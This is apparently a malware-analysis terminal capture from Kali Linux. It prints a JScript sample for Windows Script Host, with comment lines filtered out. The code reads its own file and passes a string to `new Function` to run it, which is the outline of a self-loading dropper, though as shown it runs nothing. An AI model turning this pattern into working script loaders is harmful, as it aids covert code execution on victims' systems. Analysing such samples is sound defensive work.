 ┌──(kali㉿kali)-[/tmp/sample]
└─$ cat sample | grep -v '//'
var a = (function() {
    var b = new ActiveXObject("Scripting.FileSystemObject"),
        c = WScript.ScriptFullName,
        d = "";
    function e() {
        if (!b.FileExists(c)) return;
        var f = b.OpenTextFile(c, 1);
        while (!f.AtEndOfStream) {
            var g = f.ReadLine();
        }
        f.Close();
    }
    function h() {
        if (d !== "") {
            var i = new Function(d);
            i();
        }
    }
    return {
        j: function() {
            try {
                e();
                h();
            } catch (k) {}
        }
    };
})();
a.j();